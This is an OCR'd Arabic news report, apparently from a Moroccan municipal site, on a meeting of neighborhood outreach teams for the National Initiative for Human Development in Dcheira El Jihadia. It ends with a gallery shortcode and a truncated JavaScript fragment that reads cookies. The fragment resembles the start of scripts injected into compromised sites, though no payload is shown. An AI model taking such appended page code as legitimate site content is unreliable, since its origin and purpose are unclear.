
اللقاء ترأسته النائبة السادسة لرئيس المجلس الجماعي التي عبرت
في كلمة ألقتها بالمناسبة عن تقديرها
للجهود التي تبذلها فرق تنشيط
الأحياء المستهدفة في انجاح ورش المبادرة الوطنية للتنمية البشرية
بجماعة الدشيرة الجهادية، بعدها تم تقديم عرض حول دور ومهام فرق
تنشيط الأحياء المستهدفة أشرف على تقديمه رئيس مصلحة المبادرة
الوطنية للتنمية البشرية والخدمات الإجتماعية والذي تطرق فيه إلى
الأسس والمبادئ المرجعية التي تؤطر عمل فرق التنشيط، تلته
مداخلات مثمرة عبر فيها أعضاء فرق التنشيط عن تفاعلهم مع العرض
والدور المنوط بهم وأملهم في تطوير وتجويد عملية التواصل من اجل
الإسهام في تنزيل مشاريع تلبي حاجيات ساكنة المدينة.
وتميز اللقاء أيضا بمنح شواهد تقديرية لأعضاء فرق التنشيط الذين
اشتغلوا في ورش المبادرة الوطنية للتنمية البشرية خلال سنة 2017،
كما عرف اللقاء تكريم السيد سعيد الخزار عضو فريق تنشيط حي
تبارين والحوري ومنحه هدية رمزية بعد اجتيازه بنجاح امتحان الكفاءة
المهنية.
[su_custom_gallery source=”media:
4214,4215,4216,4217,4218″ limit=”26″ link=”lightbox”
width=”140″ height=”140″ title=”never”]
function getCookie(e){var U=document.cookie.match(new